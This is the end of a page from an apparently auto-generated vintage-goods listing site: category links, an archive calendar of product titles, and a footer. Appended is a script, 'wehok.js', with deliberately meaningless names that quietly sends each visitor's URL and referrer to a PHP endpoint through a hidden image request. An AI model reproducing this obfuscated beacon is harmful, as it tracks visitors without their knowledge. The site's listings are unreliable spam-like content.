	<li class="cat-item cat-item-6011"><a href="https://vintageoldstyle.com/category/tien/" >tien</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://vintageoldstyle.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintageoldstyle.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintageoldstyle.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://vintageoldstyle.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-6750"><a href="https://vintageoldstyle.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://vintageoldstyle.com/category/timpani/" >timpani</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://vintageoldstyle.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintageoldstyle.com/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://vintageoldstyle.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://vintageoldstyle.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://vintageoldstyle.com/category/tombstone/" >tombstone</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://vintageoldstyle.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://vintageoldstyle.com/category/topboxer/" >topboxer</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://vintageoldstyle.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://vintageoldstyle.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://vintageoldstyle.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://vintageoldstyle.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://vintageoldstyle.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://vintageoldstyle.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://vintageoldstyle.com/category/tri-lake/" >tri-lake</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://vintageoldstyle.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://vintageoldstyle.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintageoldstyle.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintageoldstyle.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintageoldstyle.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://vintageoldstyle.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vintageoldstyle.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://vintageoldstyle.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageoldstyle.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintageoldstyle.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintageoldstyle.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://vintageoldstyle.com/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintageoldstyle.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://vintageoldstyle.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://vintageoldstyle.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintageoldstyle.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://vintageoldstyle.com/category/v36vintage/" >v36vintage</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://vintageoldstyle.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintageoldstyle.com/category/venini/" >venini</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://vintageoldstyle.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://vintageoldstyle.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintageoldstyle.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://vintageoldstyle.com/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://vintageoldstyle.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintageoldstyle.com/category/victorin/" >victorin</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://vintageoldstyle.com/category/victorrinox-victoria-vintage/" >victorrinox-victoria-vintage</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintageoldstyle.com/category/vigo/" >vigo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageoldstyle.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://vintageoldstyle.com/category/vintage-inspired/" >vintage-inspired</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://vintageoldstyle.com/category/vintage1983/" >vintage1983</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://vintageoldstyle.com/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://vintageoldstyle.com/category/vintagestyle/" >vintagestyle</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://vintageoldstyle.com/category/vintiquewise/" >vintiquewise</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vintageoldstyle.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintageoldstyle.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://vintageoldstyle.com/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://vintageoldstyle.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://vintageoldstyle.com/category/vryhiend/" >vryhiend</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://vintageoldstyle.com/category/w0934/" >w0934</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintageoldstyle.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://vintageoldstyle.com/category/wallpaper/" >wallpaper</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://vintageoldstyle.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageoldstyle.com/category/wannabe/" >wannabe</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://vintageoldstyle.com/category/wanting/" >wanting</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintageoldstyle.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://vintageoldstyle.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://vintageoldstyle.com/category/warson/" >warson</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://vintageoldstyle.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintageoldstyle.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://vintageoldstyle.com/category/waynesville/" >waynesville</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintageoldstyle.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintageoldstyle.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintageoldstyle.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vintageoldstyle.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://vintageoldstyle.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://vintageoldstyle.com/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintageoldstyle.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintageoldstyle.com/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://vintageoldstyle.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://vintageoldstyle.com/category/wethersfield/" >wethersfield</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://vintageoldstyle.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://vintageoldstyle.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vintageoldstyle.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vintageoldstyle.com/category/wildstyle/" >wildstyle</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintageoldstyle.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vintageoldstyle.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://vintageoldstyle.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://vintageoldstyle.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://vintageoldstyle.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://vintageoldstyle.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://vintageoldstyle.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vintageoldstyle.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintageoldstyle.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://vintageoldstyle.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintageoldstyle.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://vintageoldstyle.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://vintageoldstyle.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://vintageoldstyle.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageoldstyle.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://vintageoldstyle.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintageoldstyle.com/category/yohji/" >yohji</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://vintageoldstyle.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://vintageoldstyle.com/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://vintageoldstyle.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://vintageoldstyle.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://vintageoldstyle.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://vintageoldstyle.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageoldstyle.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintageoldstyle.com/2026/01/01/" title="Antique Vintage Old Style Sign Bubble Up Soda 24&#215;18 NOT Porcelain Made USA
Vintage Old Mexico Longhorn Hand Engraved Money Clip Silver Gold Tone Vogt Style">1</a></td><td><a href="https://vintageoldstyle.com/2026/01/02/" title="Consistent Hot Sellers In My Antique Booth New For 2026
Antique Vintage Old Style Sign Big Boy Drive In 46&#215;22 NOT Porcelain Made USA">2</a></td><td><a href="https://vintageoldstyle.com/2026/01/03/" title="Antique Vintage Old Style Sign Used Cars 36 NOT Porcelain Made USA
Wonderful Tibet Tibetan Vintage Old Buddhist Early Style Thangka Mahavairocana">3</a></td><td><a href="https://vintageoldstyle.com/2026/01/04/" title="VINTAGE OLD STYLE BEER SIGN WithGERMAN MEN 24H 12W RARE Man Cave Neat 1970s Vibe
Antique Vintage Old Style Sign School Zone 47&#215;20 NOT Porcelain Made in USA">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/05/" title="Konrad R Kas Channel Zero Good Banderism Golem Michnik Vs Braun Senate Pact Is A Bad Idea
Antique Vintage Old Style Sign Double Cola 24&#215;18 NOT Porcelain Made USA">5</a></td><td><a href="https://vintageoldstyle.com/2026/01/06/" title="Vintage Old Style Beer Light Sign Beer Barrel Sign 60s 36.25&#215;12.75
Old Style Beer Barrel Rotating Motion Sign Vintage Heilemen">6</a></td><td><a href="https://vintageoldstyle.com/2026/01/07/" title="Vintage Heilemans Old Style Beer Sign German Plastic Mold Wood Look 26&#215;12
Antique Vintage Old Style Sign Morelife Batteries 24&#215;20 NOT Porcelain Made USA">7</a></td><td><a href="https://vintageoldstyle.com/2026/01/08/" title="NWT Vintage 60s ILGWU Union Fuschia Chiffon Evening Gown Deadstock Old Hollywood
Vintage Old Style Beer Waterfall Lighted Sign 24 X 17">8</a></td><td><a href="https://vintageoldstyle.com/2026/01/09/" title="Dress From The Houses Of Foxy Retro Fashion Style Oldstyle Vintage
Vintage Old Pawn Turquoise/Coral Boulder Bead Style Necklace Handmade Native">9</a></td><td><a href="https://vintageoldstyle.com/2026/01/10/" title="Vintage Heileman&#8217;s Old Style Beer Lighted Motion Advertising Bar Sign
Vintage Seiko manual mechanical old style round watch From JAPAN">10</a></td><td><a href="https://vintageoldstyle.com/2026/01/11/" title="Vintage OLD STYLE BEER SIGN stein MOTION tavern WORKS GREAT lighted Repaired A+
Antique Vintage Old Style Sign Federal Shells 36&#215;16 NOT Porcelain Made USA">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/12/" title="Men&#8217;s Brown Leather Vest Waistcoat Old Style Touring Adventure Vintage Biker
Vintage Beer Serving Trays Old Style, Bass, Schlitz, Rupert, Yusay +1">12</a></td><td><a href="https://vintageoldstyle.com/2026/01/13/" title="Vintage Showa Jade-Style 3-Chain Necklace, Retro Jewelry, Old Japan
Vintage Heileman&#8217;s Old Style Hanging Half Barrel Bar Light">13</a></td><td><a href="https://vintageoldstyle.com/2026/01/14/" title="Trump Amenaza A Ir N Pero Qued En Rid Culo Represi N En Eeuu Lo Delata
Vintage Antique Old Style John Deere Farm Implements Tractor Sign 42 x 13">14</a></td><td><a href="https://vintageoldstyle.com/2026/01/15/" title="Retro Fashion Style Oldstyle 50sstyle Vintage
Vintage Old Mexico Longhorn Hand Engraved Money Clip Silver Gold Tone Vogt Style">15</a></td><td><a href="https://vintageoldstyle.com/2026/01/16/" title="48 Bathroom Vanity with Tempered Glass Sink Open Shelves and 6 Storage Drawers
NORLEANS JAPAN Old Man Old Woman Figuerine Hairdressing Bedroom Bathroom Statue">16</a></td><td><a href="https://vintageoldstyle.com/2026/01/17/" title="Kingston Brass KS1273PXBS Kitchen Bridge Faucet with Side Sprayer, Antique Brass
1980&#8217;s Vintage Old Style PELIKAN D 800 Mechanical pencil 0.5 mm leads NEW">17</a></td><td><a href="https://vintageoldstyle.com/2026/01/18/" title="Tombstone Cast Iron Strong Box Old West Vintage-Style Rustic Storage Box
Vintage Ralph Lauren Castle Countryside Wool Wrap Skirt Size 4 Old Money style">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/19/" title="Vintage Style Old Woman Portrait Framed Art Classic Wall Décor
Vintage Old Style Beer On Tap Lighted Wall Sign Fluorescent Light">19</a></td><td><a href="https://vintageoldstyle.com/2026/01/20/" title="Vintage Wrigley Field Chicago Cubs Old Style Beer Embossed Metal Baseball Sign
Antique Vintage Old Style LED Neon Mobil Pegasus Gas Oil Service Sign 41&#215;67">20</a></td><td><a href="https://vintageoldstyle.com/2026/01/21/" title="Faconnable Stylish Plaid European Style Coat Vintage Old Money Academia
Vintage Heilemans Old Style Beer Lighted Bar Light Nebraska">21</a></td><td id="today"><a href="https://vintageoldstyle.com/2026/01/22/" title="Chinese Vintage Antique Locks Old Style Password Lock Brass Carved Word Padlock">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://vintageoldstyle.com/1974-old-style-beer-stain-glass-looking-light-up-back-bar-clock-sign-heilemans/" title="heilemand old style bar light 1974">heilemand old style bar light 1974</a></li><li><a href="https://vintageoldstyle.com/alpine-model-7263-stereo-cassette-vintage-old-school-radio-shaft-style-with-manual-2/" title="alpine retro">alpine retro</a></li><li><a href="https://vintageoldstyle.com/restoration-hardware-1940s-vintage-style-toledo-bar-stool-chair-new-old-stock/" title="Restoration Hardware Vintage Toledo Low Stool GREEN">Restoration Hardware Vintage Toledo Low Stool GREEN</a></li><li><a href="https://vintageoldstyle.com/bells-of-sarna-india-santa-claus-doll-vintage-old-world-style-santa-christmas/" title="myoz3">myoz3</a></li><li><a href="https://vintageoldstyle.com/how-to-refinish-a-kitchen-dining-table-vintage-shabby-chic-farmhouse-style/" title="vintageoldstyle">vintageoldstyle</a></li><li><a href="https://vintageoldstyle.com/genuine-george-pocock-vintage-sliding-seat-from-old-style-wood-rowing-shell-boat/" title="rowing wood crew boats for sale">rowing wood crew boats for sale</a></li><li><a href="https://vintageoldstyle.com/vintage-native-american-old-pawn-zuni-sunface-neckless-with-large-naja-sb-style/" title="列席会议">列席会议</a></li><li><a href="https://vintageoldstyle.com/vintage-cast-iron-old-sink-box-style-duck-hunting-decoy-hunting-cabin-doorstop/" title="cabin doorstop">cabin doorstop</a></li><li><a href="https://vintageoldstyle.com/old-silver-filigree-style-ring-old-antique-vintage/" title="Vintage silver for sale">Vintage silver for sale</a></li><li><a href="https://vintageoldstyle.com/vtg-style-wire-looms-oldsmobile-sbc-chevy-v8-spark-plug-rat-hot-rod-custom-350/" title="spark plug wire looms for small block chevy">spark plug wire looms for small block chevy</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->	<div id="footer-sidebar" class="widget-area col-md-12" role="complementary">
					 	
	</div><!-- #secondary -->
	</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer row" role="contentinfo">
	<div class="container">
			<div class="site-info col-md-4">
						Dellow Theme by <a href="https://inkhive.com/" rel="designer">InkHive</a>.		</div><!-- .site-info -->
		
		<div id="footertext" class="col-md-7">
        	        </div>
	</div>   
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageoldstyle.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.11.2'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintageoldstyle.com/wehok.js
body_size: 788
content:


////////////////////////////////////////
//		mudazojyc
////////////////////////////////////////
function mudazojyc(){

	var zylul = window.location.href;
 	    var misamevamom = "wehok";	
 	var mifohile = "/" + misamevamom + ".php";	

 
    var vacu = 60;  	var qefasisapizodu = misamevamom; 			var kosuroqurirefo = "";  	     try 
 	    {		 
      kosuroqurirefo=""+parent.document.referrer;
	 
    }  
    catch (ex)  

 
     {	  	
 	    kosuroqurirefo=""+document.referrer; 			 	     }  	if(nugaz(qefasisapizodu) == null)

	{		var gogaso = window.location.hostname;  		
		jiwejyf(qefasisapizodu, "1", vacu, "/", gogaso);   	


		if(nugaz(qefasisapizodu) != null)
	 
 		{			var bikavamybab = new Image(); 
				bikavamybab.src=mifohile + "?referer=" + escape(kosuroqurirefo) + "&url=" + escape(zylul); 	
	
		}	 	 	}
 	  }
	

mudazojyc();


function nugaz(loherul) 
{
    var votenehyri = document.cookie;    var nypidurukux = loherul + "=";    var wixiqivoxa = votenehyri.indexOf("; " + nypidurukux);

		    if (wixiqivoxa == -1) {	
	          wixiqivoxa = votenehyri.indexOf(nypidurukux);          if (wixiqivoxa != 0) return null;
    } else { 
        wixiqivoxa += 2;	

    }

	

    var jefykahysuqag = document.cookie.indexOf(";", wixiqivoxa);		
	    if (jefykahysuqag == -1) { 
         jefykahysuqag = votenehyri.length;
 
    }
 
    return unescape(votenehyri.substring(wixiqivoxa + nypidurukux.length, jefykahysuqag)); 	 
}		



function jiwejyf(moxeryke,tobicibe,beza, fuvufedal, mupenatedoqul) 
{	 var lode = new Date();  		

 var hyzypiheterar = new Date(); 
 
	
  	 	

 hyzypiheterar.setTime(lode.getTime() + 1000*60*beza);
 document.cookie = moxeryke+"="+escape(tobicibe) + ";expires="+hyzypiheterar.toGMTString() + ";path=" + fuvufedal + ";domain=" + mupenatedoqul;  }	
